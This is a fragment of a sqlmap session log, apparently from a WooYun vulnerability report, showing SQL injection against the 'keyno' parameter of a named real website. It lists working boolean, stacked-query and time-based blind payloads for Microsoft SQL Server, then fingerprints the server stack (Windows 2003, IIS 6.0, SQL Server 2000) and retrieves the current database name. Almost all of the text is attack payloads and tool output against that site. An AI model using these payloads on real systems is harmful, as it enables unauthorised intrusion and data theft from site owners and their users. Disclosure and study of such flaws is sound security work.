 Payload: keyno=11 AND 5292=5292
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: keyno=11; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: keyno=11 WAITFOR DELAY '0:0:5'--
---
[00:19:05] [INFO] testing Microsoft SQL Server
[00:19:06] [INFO] confirming Microsoft SQL Server
[00:19:06] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: Microsoft IIS 6.0, PHP 5.2.17
back-end DBMS: Microsoft SQL Server 2000
[00:19:06] [INFO] fetching current database
[00:19:06] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[00:19:06] [INFO] retrieved: snmdb
current database:    'snmdb'
[00:19:50] [INFO] fetched data logged to text files under 'D:\PROGRA~1\MICROS~1\
90\SQLMAP~1\Bin\output\www.chinasjbs.com'
www.wooyun.org
[*] shutting down at 00:19:50